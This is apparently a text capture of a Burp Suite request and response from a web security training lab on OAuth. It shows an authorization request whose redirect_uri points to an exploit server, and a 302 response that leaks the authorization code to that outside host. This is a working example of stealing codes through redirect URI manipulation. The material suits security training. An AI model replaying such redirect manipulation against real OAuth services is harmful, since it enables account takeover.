 Send
Cancel
<
>
Follow redirection
1
Target: https://oauth-0a6e008e043f0d40c1b297f202960013.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /auth?client_id=hjbkubljxupy4rpfroafw&redirect_uri=
https%3a%2f%2fexploit-0a2200c404870dc6c11f98d0013d00d4.exploit-server.net%2fexploit&
response_type=code&scope=openid%20profile%20email HTTP/1.1
2 Host: oauth-0a6e008e043f0d40c1b297f202960013.web-security-academy.net
3 Cookie: _session=3TohXqA06tXvdhK-veCLm; _session.legacy=3TohXqA06tXvdhK-veCLm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-site
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-0a2200c404870dc6c11f98d0013d00d4.exploit-server.net/exploit?code=wQ_
staKzo0z-C0u9J3PrIAHYT0IeHVqRyoI-eNRPTRo
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=3TohXqA06tXvdhK-veCLm; path=/; expires=Wed, 22 Feb 2023
13:49:56 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=3TohXqA06tXvdhK-veCLm; path=/; expires=Wed, 22 Feb 2023
13:49:56 GMT; secure; httponly
9 Date: Wed, 08 Feb 2023 13:49:56 GMT
10 Connection: close
11 Content-Length: 279
12
13 Redirecting to <a href="
https://exploit-0a2200c404870dc6c11f98d0013d00d4.exploit-server.net/exploit?code=wQ_
staKzo0z-C0u9J3PrIAHYT0IeHVqRyoI-eNRPTRo">
https://exploit-0a2200c404870dc6c11f98d0013d00d4.exploit-server.net/exploit?code=w
Q_staKzo0z-C0u9J3PrIAHYT0IeHVqRyoI-eNRPTRo
</a>